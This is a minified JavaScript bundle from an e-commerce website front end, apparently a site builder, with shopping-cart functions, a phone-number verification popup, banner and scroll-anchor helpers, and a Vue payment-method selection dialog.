document.querySelector("#jzRoot")},confirmButtonText:LS.go_settle||"去结算",cancelButtonText:LS.continue_shopping||"继续购物"}):(0,d.vf)({content:LS.add_To_cart||"添加成功",type:"success",autoHide:!1,confirmButtonText:LS.go_settle||"去结算",cancelButtonText:LS.continue_shopping||"继续购物",useTheme:!0,onConfirm:function(){window.location.href=i},layoutClass:"cart_popup"}),e.updateShoppingCartSize()):(g=p.rt,(0,c.warningMessage)(-4==g?window.LS.cartIsFull||"购物车已满":p.msg,!0)),t.abrupt("return",p);case 19:case"end":return t.stop()}}),t)}))),function(){return y.apply(this,arguments)})},{key:"updateShoppingCartSize",value:(b=(0,o.Z)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:(0,l.z4)().then((function(e){e.success&&"undefined"!=typeof window&&window._store.commit("setShoppingCartSize",e.cartSize)}));case 1:case"end":return e.stop()}}),e)}))),function(){return b.apply(this,arguments)})},{key:"delProductForCart",value:(w=(0,o.Z)(regeneratorRuntime.mark((function t(n,o,i){var r,a,s=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=s.length>3&&void 0!==s[3]?s[3]:[],t.next=3,(0,l.Tr)(n,o,i,r);case 3:return(a=t.sent).success?e.updateShoppingCartSize():(0,c.warningMessage)(a.msg,!0),t.abrupt("return",a);case 6:case"end":return t.stop()}}),t)}))),function(e,t,n){return w.apply(this,arguments)})},{key:"delAllCartProduct",value:(_=(0,o.Z)(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,l.vN)();case 2:return(n=t.sent).success?e.updateShoppingCartSize():(0,c.warningMessage)(n.msg,!0),t.abrupt("return",n);case 5:case"end":return t.stop()}}),t)}))),function(){return _.apply(this,arguments)})},{key:"setCart",value:(g=(0,o.Z)(regeneratorRuntime.mark((function e(t){var n,o,i,r,a,s,u,d;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.pdId,o=t.amount,i=t.selectPdIdList,r=t.optionId,a=t.selectPdOptionIdList,s=t.optionKey,!(o>v||o<1)){e.next=3;break}return e.abrupt("return");case 3:return r||(s=r),e.next=6,(0,l.RV)({pdId:n,amount:o,selectPdIdList:i,optionId:r,selectPdOptionIdList:a,optionKey:s});case 6:return(u=e.sent).success||(d=u.rt,(0,c.warningMessage)(-4==d?window.LS.cartIsFull||"购物车已满":u.msg,!0)),e.abrupt("return",u);case 9:case"end":return e.stop()}}),e)}))),function(e){return g.apply(this,arguments)})},{key:"calculateCartPrice",value:(p=(0,o.Z)(regeneratorRuntime.mark((function t(n){var o,i,r=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=r.length>1&&void 0!==r[1]?r[1]:[],t.next=3,(0,l.$$)(n,o);case 3:return(i=t.sent).success?e.updateShoppingCartSize():console.error(i),t.abrupt("return",i);case 6:case"end":return t.stop()}}),t)}))),function(e){return p.apply(this,arguments)})},{key:"calculateItemListPrice",value:(n=(0,o.Z)(regeneratorRuntime.mark((function t(n,o,i){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,l.W8)(n,o,i);case 2:return(r=t.sent)&&(r.success?e.updateShoppingCartSize():console.error(r)),t.abrupt("return",r);case 5:case"end":return t.stop()}}),t)}))),function(e,t,o){return n.apply(this,arguments)})},{key:"getShoppingInfo",value:(t=(0,o.Z)(regeneratorRuntime.mark((function t(){var n,o,i=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=i.length>0&&void 0!==i[0]?i[0]:[],t.next=3,(0,l.jw)(n);case 3:if(!0!==(o=t.sent).success){t.next=9;break}return e.updateShoppingCartSize(),t.abrupt("return",{list:o.itemList.map((function(e){var t;return f(f({},e),{},{optionKey:(null===(t=n.find((function(t){return t.pdId===e.pdId})))||void 0===t?void 0:t.optionKey)||""})})),totalPrice:o.totalPrice});case 9:throw new Error(o.msg);case 10:case"end":return t.stop()}}),t)}))),function(){return t.apply(this,arguments)})}]),e}();g.payPropTypes={SYSTEM_NAME:1,SYSTEM_ADDRESS:2,SYSTEM_PHONE:3,SYSTEM_MAIL:4,TEXT:5,PHONE:6,MAIL:7},g.payProductStatus={WAIT_PAY:1,WAIT_SEND:2,SENT:3,FINISHED:4,CLOSED:5,PAY_SUCCESS:-1}},60135:function(e,t,n){"use strict";n.d(t,{gA:function(){return me},OE:function(){return L.OE},fA:function(){return b},aj:function(){return w},$S:function(){return de},rn:function(){return R.r},gy:function(){return L.gy},QI:function(){return E},wP:function(){return r},DZ:function(){return y}});var o=n(42982),i=new Map,r={register:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.interfaceClass,o=t.impl;i.set(e,{interfaceClass:n,impl:o})},get:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.params,r=void 0===n?[]:n,a=t.impl;if(i.has(e)){var s,c=i.get(e);return c.impl?a?c.impl[a]:Object.values(c.impl).map((function(e){return new(e.bind.apply(e,[null].concat((0,o.Z)(r))))})):new((s=c.interfaceClass).bind.apply(s,[null].concat((0,o.Z)(r))))}}},a=n(4942),s=n(15861),c=n(15671),l=n(43144),u=n(73959),d=n(44139),p=n.n(d);function f(e){return p().post("/api/guest/visitorsRealName/sendMobilePhoneVerifyCode",{params:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function h(e){return p().post("/api/guest/visitorsRealName/checkVisitorsRealName",{params:{messageType:e}}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function m(e,t){return p().post("/api/guest/visitorsRealName/checkMobilePhoneVerifyCode",{params:{phoneNumber:e},data:{verifyCode:t}}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function v(e){return p().get("/api/guest/visitorsRealName/getCaptchaAcKceEssY",{params:{captchaType:e}}).then((function(e){var t=e.data;return void 0===t?{}:t}))}var g=n(60993);function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}var w=function(){function e(t,n){(0,c.Z)(this,e),this.device=t,this.themeColor=n,this._activeMessageType=-1}var t,n,o;return(0,l.Z)(e,[{key:"_genCaptchaAccessKey",value:(o=(0,s.Z)(regeneratorRuntime.mark((function e(){var t,n,o=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=o.length>0&&void 0!==o[0]?o[0]:1,e.prev=1,e.next=4,v(t);case 4:return n=e.sent,e.abrupt("return",n.acKceEssY);case 8:return e.prev=8,e.t0=e.catch(1),console.error(e.t0),Fai.ing("服务繁忙"),e.abrupt("return","");case 13:case"end":return e.stop()}}),e,null,[[1,8]])}))),function(){return o.apply(this,arguments)})},{key:"_getAuthCode",value:(n=(0,s.Z)(regeneratorRuntime.mark((function e(t){var n,o,i,r,a=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]?a[1]:{checkSign:void 0,accessKey:void 0},o={needCaptcha:!1,success:!1},e.prev=2,i={phoneNumber:t},n.accessKey&&(i.accessKey=n.accessKey),n.checkSign&&(i.checkSign=n.checkSign),e.next=8,f(i);case 8:if(!1!==(r=e.sent).success){e.next=14;break}return!0===r.captcha?o.needCaptcha=!0:Fai.ing(r.msg),e.abrupt("return",o);case 14:!0===window._store.state.debugMode&&Fai.ing("[debug] 验证码: ".concat(r.code));case 15:return o.success=!0,e.abrupt("return",o);case 19:return e.prev=19,e.t0=e.catch(2),console.error(e.t0),Fai.ing("服务繁忙"),e.abrupt("return",o);case 24:case"end":return e.stop()}}),e,null,[[2,19]])}))),function(e){return n.apply(this,arguments)})},{key:"_log",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,a.Z)((0,a.Z)((0,a.Z)({},b.MSG_BOARD,"留言板"),b.PRODUCT_COMMENT,"产品评论"),b.NEWS_COMMENT,"文章评论");(0,g.s_)("jz_c_comment_realname",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){(0,a.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({jz_content_terminal:"自适应",jz_free_text1:"触发成功",jz_free_text0:t[this._activeMessageType]||"无",jz_version:window._store.state.jzVersion},e))}},{key:"needAuth",value:(t=(0,s.Z)(regeneratorRuntime.mark((function e(t){var n,o,i,r,a,s,c;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this._activeMessageType=t,e.prev=1,e.next=4,h(t);case 4:if(a=e.sent,s=null!==(n=null===(o=a.data)||void 0===o?void 0:o.showAfterReview)&&void 0!==n&&n,c=null!==(i=null===(r=a.data)||void 0===r?void 0:r.needMobilePhoneRealname)&&void 0!==i&&i,!1!==a.success){e.next=12;break}return!0===c&&this._log({jz_free_text2:"无"}),e.abrupt("return",{needAuth:c,showAfterReview:s});case 12:return e.abrupt("return",{needAuth:!1,showAfterReview:s});case 13:e.next=19;break;case 15:return e.prev=15,e.t0=e.catch(1),console.error(e.t0),e.abrupt("return",{needAuth:!1,showAfterReview:!1});case 19:case"end":return e.stop()}}),e,this,[[1,15]])}))),function(e){return t.apply(this,arguments)})},{key:"getInstance",value:function(){return"pc"===this.device?Vue.prototype.$mobileAuthPCPopup:Vue.prototype.$mobileAuthPopup}},{key:"createSubmitHandler",value:function(e,t){var n=this,o=!1;this.getInstance().onSubmit=function(){var i=(0,s.Z)(regeneratorRuntime.mark((function i(r){var a,s,c;return regeneratorRuntime.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if(a=r.phone,s=r.authCode,!0!==o){i.next=3;break}return i.abrupt("return");case 3:return o=!0,i.prev=4,i.next=7,m(a,s);case 7:!0===(c=i.sent).success?(n.getInstance().hide(),n._log({jz_free_text2:"手机验证码实名"}),n._activeMessageType=-1,"function"==typeof e&&e({phone:a,authCode:s})):"function"==typeof t&&t(c),i.next=15;break;case 11:i.prev=11,i.t0=i.catch(4),console.error(i.t0),"function"==typeof t&&t({success:!1,msg:"服务繁忙"});case 15:return i.prev=15,o=!1,i.finish(15);case 18:case"end":return i.stop()}}),i,null,[[4,11,15,18]])})));return function(e){return i.apply(this,arguments)}}()}},{key:"show",value:function(){this.getInstance().show({themeColor:this.themeColor,getAuthCode:this._getAuthCode,captcha:{type:1,genAccessKey:this._genCaptchaAccessKey}})}},{key:"hide",value:function(){this.getInstance().hide()}}]),e}(),b={MSG_BOARD:1,PRODUCT_COMMENT:2,NEWS_COMMENT:3};function y(e){(0,u.installMobileAuthPopup)(e)}var S=function(){function e(t,n){(0,c.Z)(this,e),this._info=t,this._pattern=t.pattern,this.device=n}return(0,l.Z)(e,[{key:"bannerData",get:function(){return this._pattern.independent.self&&this._pattern.independent.selfBanner&&this._pattern.independent.open?this._pattern.independent.banner:this._info.banner}},{key:"setDevice",value:function(e){this.device=e}},{key:"isMixedBanner",get:function(){return 2===this.bannerData.t}},{key:"isPC",get:function(){return"pc"===this.device}},{key:"isVideoBanner",get:function(){return 1===this.bannerData.t&&this.isPC}},{key:"getBanners",value:function(){if(this.isPC){if(this.isMixedBanner){if(!this.isPC){var e=this.bannerData.nmbl.filter((function(e){return 1!==e.st}));return 0===e.length?[this.bannerData.bl[0]]:e}return this.bannerData.nmbl}return this.bannerData.bl}return this.bannerData.mbl}}]),e}();r.register("banner",{interfaceClass:S});var C=n(60136),I=n(73930),x=n(61120);function P(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,o=(0,x.Z)(e);if(t){var i=(0,x.Z)(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return(0,I.Z)(this,n)}}var O=function(e){(0,C.Z)(n,e);var t=P(n);function n(){(0,c.Z)(this,n);var e=Fai.ing;return t.call(this,e)}return(0,l.Z)(n)}(u.ShareToService);r.register("ShareTo",{interfaceClass:O});var k=n(70885),j=n(31311);function T(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?T(Object(n),!0).forEach((function(t){(0,a.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function M(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return A(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return A(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function A(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var E=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];(0,c.Z)(this,e),this.anchors=t}return(0,l.Z)(e,[{key:"store",get:function(){return window._store}},{key:"listenInFullScreen",value:function(){var e=this;this.store.subscribe((function(t){if("row/setRollingScreenRowInfo"===t.type){e._updateAnchorsPosition();var n=t.payload.rowId;if(t.payload.curIndex>=0){var o=e.anchors.find((function(t){return t.colId===e.store.state.colId&&t.rowId===n}));e._updateActiveAnchor({rowId:o?o.rowId:-1})}}}))}},{key:"listen",value:function(){var e,t,n,o,i=this,r=null!==(e=null===(t=document.querySelector(".g_header_content__fixed"))||void 0===t||null===(t=t.getBoundingClientRect())||void 0===t?void 0:t.bottom)&&void 0!==e?e:0,a=null!==(n=null===(o=document.querySelector("#jzToolbar"))||void 0===o||null===(o=o.getBoundingClientRect())||void 0===o?void 0:o.height)&&void 0!==n?n:0,s=(0,j.throttle)((function(){i._updateAnchorsPosition();var e=i.anchors.filter((function(e){if(e.colId===i.store.state.colId){var t=r+a;return e.top<=window.innerHeight&&e.bottom>=t}return!1})),t=null;if(e.length>1){var n,o=-1/0,s=M(e);try{for(s.s();!(n=s.n()).done;){var c=n.value,l=Math.min(c.bottom,window.innerHeight),u=Math.max(c.top,r),d=Math.min(l-u,l-r);d>o&&(o=d,t=c)}}catch(e){s.e(e)}finally{s.f()}}else t=e[e.length-1];if(!t||t.top<0&&t.bottom<0)return i._updateActiveAnchor({moduleId:-1,rowId:-1}),void i.store.commit("scrollAnchor/pause",!1);i._updateActiveAnchor({rowId:t.rowId,moduleId:t.moduleId}),i.store.commit("scrollAnchor/pause",!1)}),20);window.addEventListener("scroll",s)}},{key:"cancelListen",value:function(){window.removeEventListener("scroll",this.scrollListener)}},{key:"_updateActiveAnchor",value:function(e){var t=e.moduleId,n=void 0===t?-1:t,o=e.rowId,i=void 0===o?-1:o;!0!==this.store.state.scrollAnchor.pause&&this.setActiveAnchor({moduleId:n,rowId:i})}},{key:"setActiveAnchor",value:function(e){var t=e.moduleId,n=void 0===t?-1:t,o=e.rowId,i=void 0===o?-1:o;this.store.commit("scrollAnchor/setActiveAnchor",{moduleId:n,rowId:i})}},{key:"_updateAnchorsPosition",value:function(){this.anchors=this.anchors.map((function(e){var t,n,o=null!==(t=null===(n=e.element)||void 0===n?void 0:n.getBoundingClientRect())&&void 0!==t?t:{};return F(F({},e),{},{top:o.top,left:o.left,bottom:o.bottom})}))}}],[{key:"createAnchor",value:function(e){var t=e.colId,n=void 0===t?-1:t,o=e.rowId,i=void 0===o?-1:o,r=e.moduleId,a=void 0===r?-1:r,s=e.element,c=void 0===s?null:s,l=e.top,u=void 0===l?-1:l,d=e.left,p=void 0===d?-1:d;if(c||(-1!==i&&(c=document.querySelector("#row".concat(i))),-1!==a&&(c=document.querySelector("#module".concat(a)))),c){var f,h=null;if(-1===u&&(u=(h=c.getBoundingClientRect()).top),-1===p)p=(h=null!==(f=h)&&void 0!==f?f:c.getBoundingClientRect()).left}return{colId:n,rowId:i,moduleId:a,element:c,top:u,left:p}}},{key:"isAnchorHref",value:function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").includes("jumpToAnchor")}},{key:"parseAnchorHref",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";try{var t,n,o,i,r=/jumpToAnchor\(([\d]+),(.*),(.*)\)/g.exec(e),a=(0,k.Z)(r,3),s=a[1],c=a[2],l=parseInt(null!==(t=null===(n=c.match(/row_([\d]+)/))||void 0===n?void 0:n[1])&&void 0!==t?t:-1),u=parseInt(null!==(o=null===(i=c.match(/module_([\d]+)/))||void 0===i?void 0:i[1])&&void 0!==o?o:-1);return{colId:parseInt(s),rowId:l,moduleId:u}}catch(e){return console.error("[ScrollAnchor.parseAnchorHref] error: ".concat(e)),{colId:-1,rowId:-1,moduleId:-1}}}}]),e}();r.register("ScrollAnchor",{interfaceClass:E});var R=n(37486),L=n(29506);var D=n(87793),N=n(21445),z=n(1475),B=n(43112),H=n(22297),W=function(){var e=this,t=e._self._c;return t("div",{staticClass:"payDialog",attrs:{id:"payDialog"}},[t("div",{staticClass:"payDialogWrap"},[t("div",{staticClass:"payCloseIcon",attrs:{id:"payCloseIcon"},on:{click:function(t){return e.$emit("close")}}}),e._v(" "),t("div",{staticClass:"payTitle"},[e._v(e._s(e.LS.amountToBePaid))]),e._v(" "),t("div",{staticClass:"payPrice"},[e._v(e._s(e.totalPrice))]),e._v(" "),e.showTotalPriceTip?t("div",{staticClass:"payPriceTip"},[e._v(e._s(e.totalPriceTip))]):e._e(),e._v(" "),t("div",{staticClass:"paySelectTitle",style:e.paySelectTitleStyle},[e._v(e._s(e.LS.choosePayment)+"：")]),e._v(" "),t("PayTypeList",{attrs:{"pay-type-list":e.payList},model:{value:e.activeKey,callback:function(t){e.activeKey=t},expression:"activeKey"}}),e._v(" "),t("div",{staticClass:"paySubmitBtn jz_theme_bg_color",class:{disabled:e.paySubmitDisabled},on:{click:e.submit}},[e._v(e._s(e.LS.paginationConfirm))])],1)])};W._withStripped=!0;var U=n(8009),Z=function(){var e=this,t=e._self._c;return t("div",{staticClass:"paySelect"},e._l(e.payTypeList,(function(n){return t("div",{key:n.key,staticClass:"payItem",class:{check:e.value===n.key,disabled:n.disabled},on:{click:function(t){return e.payItemClick(n)}}},[t("span",{staticClass:"radio_inner jz_theme_bg_color faisco-icons-S000335"}),e._v(" "),t(n.icon,{tag:"component",class:n.iconClass}),e._v(" "),t("div",{staticClass:"payName"},[t("div",{staticClass:"payCn"},[e._v(e._s(n.label))])]),e._v(" "),e.showTip(n)?t("div",{staticClass:"payTip"},[e._v(e._s(n.tip))]):e._e()],1)})),0)};Z._withStripped=!0;var q={props:{value:{type:Number,required:!0},payTypeList:{type:Array,required:!0}},methods:{payItemClick:function(e){e.disabled||this.$emit("input",e.key)},showTip:function(e){var t=e.key;return t==de.showPayMode.ALIPAY?this.value==de.showPayMode.ALIPAY:t==de.showPayMode.PAYSSION||t==de.showPayMode.COD}}},V=n(51900);function J(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function G(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?J(Object(n),!0).forEach((function(t){(0,a.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):J(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Y={name:"SelectPayTypePopup",components:{PayTypeList:(0,V.Z)(q,Z,[],!1,null,null,null).exports},props:{payTypeList:{type:Array,required:!0},price:{type:String,default:""},servicePrice:{type:String,default:""},extraPrice:{type:String,default:""},cashOnDelivery:{type:Object,default:function(){return{}}},openTax:{type:Boolean,default:!1},taxIncludeCod:{type:Boolean,default:!1},taxIncludeFreight:{type:Boolean,default:!1},tax:{type:[String,Number],default:""},codTax:{type:[String,Number],default:0},currency:{type:String,default:""},freightPrice:{type:String,default:""},openFreight:{type:Boolean,default:!1},isFreeShipping:{type:Object,default:function(){return{}}}},data:function(){return{activeKey:-1,showPayMode:de.showPayMode,payList:[]}},created:function(){var e=this;this.payList=this.payTypeList.map((function(t){var n=t.key,o=function(e){return(0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)({},de.showPayMode.PAYPAL,ee.Z),de.showPayMode.WECHAT,te.Z),de.showPayMode.ALIPAY,ne.Z),de.showPayMode.STRIPE,oe.Z),de.showPayMode.PAYSSION,ie.Z),de.showPayMode.COD,se)[e]}(n),i=function(e){return(0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)({},de.showPayMode.PAYPAL,"payPaypalSvg"),de.showPayMode.WECHAT,"payWechatSvg"),de.showPayMode.ALIPAY,"payAliSvg"),de.showPayMode.STRIPE,"payStripeSvg"),de.showPayMode.PAYSSION,"payPayssionSvg"),de.showPayMode.COD,"payCodSvg")[e]||""}(n),r=function(e){return(0,a.Z)((0,a.Z)((0,a.Z)({},de.showPayMode.ALIPAY,LS.afterPayTips||"确认支付完成后，即可关闭支付页面"),de.showPayMode.PAYSSION,LS.passionTip||"支持全球各地的本土化方式支付"),de.showPayMode.COD,LS.codTip||"收货时支付")[e]||""}(n),s=!1;if(n==de.payModeTypes.COD){var c=e.cashOnDelivery,l=c.limit,u=c.min,d=c.max;if(l){var p=parseFloat(e.price);u>p?(s=!0,r=Fai.format(e.LS.codLowTip||"低于{0}不支持",e.getPriceWithCurrency(u))):d<p&&(s=!0,r=Fai.format(e.LS.codHighTip||"高于{0}不支持",e.getPriceWithCurrency(d)))}}return G(G({},t),{},{icon:o,iconClass:i,tip:r,disabled:s})}));var t=this.payList.find((function(e){return!e.disabled}));t&&(this.activeKey=t.key)},computed:{LS:function(){return this.$store.state.LS},totalPrice:function(){var e=this.activeKey==de.payModeTypes.COD,t=parseFloat(this.price||0).toFixed(2);return e&&(t=this.openTax?(t=(100*parseFloat(this.price||0)+100*parseFloat(this.servicePrice||0)+100*parseFloat(this.extraPrice||0)-100*parseFloat(this.tax||0)+100*parseFloat(this.codTax||0))/100).toFixed(2):Number((100*parseFloat(t||0)+100*parseFloat(this.servicePrice||0)+100*parseFloat(this.extraPrice||0))/100).toFixed(2)),this.getPriceWithCurrency(t)},showFreightPrice:function(){return this.openFreight&&!this.isEmptyPrice(this.freightPrice)},showTaxPrice:function(){var e=this.activeKey==de.payModeTypes.COD;return this.openTax&&!this.isEmptyPrice(this.tax)||e&&!this.isEmptyPrice(this.codTax)},showServicePrice:function(){return!this.isEmptyPrice(this.servicePrice)},showExtraPrice:function(){return!this.isEmptyPrice(this.extraPrice)},showTotalPriceTip:function(){var e=this.showFreightPrice||this.showTaxPrice;return this.activeKey==de.payModeTypes.COD&&(e=e||this.showServicePrice||this.showExtraPrice),e},totalPriceTip:function(){var e=this.activeKey==de.payModeTypes.COD,t=(this.LS.codIncludes||"包含")+"：",n=[];if(this.showFreightPrice&&n.push((this.LS.shippingMoney||"运费")+this.getPriceWithCurrency(this.freightPrice)),e&&(this.showServicePrice&&n.push("".concat(this.LS.servicePrice||"手续费").concat(this.getPriceWithCurrency(this.servicePrice))),this.showExtraPrice&&n.push("".concat(this.LS.extraPrice||"附加费").concat(this.getPriceWithCurrency(this.extraPrice)))),this.showTaxPrice){var o=(0,U.d)({openTax:this.showTaxPrice,taxIncludeCod:!!e&&this.taxIncludeCod,taxIncludeFreight:this.taxIncludeFreight,tax:e?this.codTax:this.tax,isCod:e,isFreeShipping:this.isFreeShipping});o&&n.push("".concat(o.key).concat(this.getPriceWithCurrency(o.value)))}return t+n.join(", ")},paySelectTitleStyle:function(){var e={};return e["margin-top"]=this.showTotalPriceTip?"20px":"40px",e},paySubmitDisabled:function(){return this.activeKey<0}},methods:{submit:function(){this.paySubmitDisabled?(0,D.gD)(this.LS.selectPaymentFirst):(this.$emit("submit",this.activeKey),this.$emit("close"))},isEmptyPrice:function(e){return 0==parseFloat(e)},getPriceWithCurrency:function(e){return this.$store.state.siteCurrencyRight&&"￥"!=this.currency?e+this.currency:this.currency+e}}},Q=(0,V.Z)(Y,W,[],!1,null,null,null).exports,K=function(e){var t=n.g.LS||{};return(0,a.Z)({},-395,t.limitPaymentAmount)[e]},X={dialog:null,checkout:{open:function(e){var t=this;return(0,s.Z)(regeneratorRuntime.mark((function o(){var i,r,a,s;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return i=e.currency,r=e.amount,Vue.prototype.$modal||(0,u.installModal)(Vue),t.dialog&&t.dialog.destroy(),o.next=5,n.e(2103).then(n.bind(n,62289));case 5:return a=o.sent,s=a.default,o.abrupt("return",new Promise((function(e,n){t.dialog=Vue.prototype.$modal.showDialog({width:"590px",content:{render:function(n){return n(s,{props:{currency:i,amount:r},on:{confirm:function(n){e(n),t.dialog.destroy()}}})}},onClose:function(){n()}})})));case 8:case"end":return o.stop()}}),o)})))()}}},ee=n(499),te=n(2351),ne=n(88046),oe=n(90804),ie=n(68),re=function(){var e=this,t=e._self._c;return t("svg",{attrs:{viewBox:"0 0 48 48"}},[t("path",{staticClass:"st0",attrs:{d:"M24,19.8L24,19.8c1.7,0,3,1.3,3,3v6c0,1.7-1.3,3-3,3l0,0c-1.7,0-3-1.3-3-3v-6C21,21.2,22.3,19.8,24,19.8z"}}),e._v(" "),t("path",{staticClass:"st0",attrs:{d:"M3.8,11h40.4l-3.5-3.7c-1.2-1.3-3-2.1-4.8-2.1l-24.2,0c-1.9,0-3.8,0.9-5,2.4L3.8,11L3.8,11z"}}),e._v(" "),t("g",[t("path",{staticClass:"st1",attrs:{d:"M38.8,42.5h-0.7c-0.8,0-1.5-0.7-1.5-1.5c0-0.8,0.7-1.5,1.5-1.5h0.7c2.6,0,4.7-2.1,4.7-4.7V13.6\n\t\tc0-1.3-0.5-2.5-1.4-3.3l-2.4-2.4c-0.9-0.9-2.1-1.4-3.3-1.4H11.6c-1.3,0-2.5,0.5-3.3,1.4l-2.4,2.4c-0.9,0.9-1.4,2.1-1.4,3.3v21.2\n\t\tc0,2.6,2.1,4.7,4.7,4.7h20.2v3H9.2c-4.3,0-7.7-3.5-7.7-7.7V13.6c0-2.1,0.8-4,2.3-5.5l2.4-2.4c1.5-1.4,3.4-2.3,5.5-2.3h24.8\n\t\tc2,0,4,0.8,5.5,2.3l2.4,2.4c1.4,1.4,2.3,3.4,2.3,5.5v21.2C46.5,39.1,43,42.5,38.8,42.5L38.8,42.5z"}}),e._v(" "),t("path",{staticClass:"st1",attrs:{d:"M3,9.5h42v3H3L3,9.5z"}}),e._v(" "),t("path",{staticClass:"st1",attrs:{d:"M27.1,44.6c-0.6-0.6-0.6-1.5,0-2.1l1.4-1.4l-1.4-1.4c-0.6-0.6-0.6-1.5,0-2.1c0.6-0.6,1.5-0.6,2.1,0l2.7,2.7\n\t\tc0.4,0.4,0.4,1.1,0,1.6l-2.7,2.7C28.6,45.1,27.7,45.1,27.1,44.6L27.1,44.6z"}}),e._v(" "),t("path",{staticClass:"st1",attrs:{d:"M12.1,33.2c-2.2-0.4-3.7-2.5-3.7-4.7v-4.9c0-2.8,1.5-4.9,3.7-5.3c2.8-0.5,5.3,1.7,5.3,4.4v0.7\n\t\tc0,0.8-0.7,1.5-1.5,1.5s-1.5-0.7-1.5-1.5v-0.7c0-0.8-0.7-1.5-1.5-1.5s-1.5,0.7-1.5,1.5v6c0,0.8,0.7,1.5,1.5,1.5s1.5-0.7,1.5-1.5\n\t\tv-0.4c0-0.8,0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5v0.4C17.4,31.6,15,33.8,12.1,33.2z"}}),e._v(" "),t("path",{staticClass:"st1",attrs:{d:"M24,33.3c-2.5,0-4.5-2-4.5-4.5v-6c0-2.5,2-4.5,4.5-4.5s4.5,2,4.5,4.5v6C28.5,31.3,26.5,33.3,24,33.3L24,33.3z\n\t\t M24,21.3c-0.8,0-1.5,0.7-1.5,1.5v6c0,0.8,0.7,1.5,1.5,1.5s1.5-0.7,1.5-1.5v-6C25.5,22,24.8,21.3,24,21.3L24,21.3z"}}),e._v(" 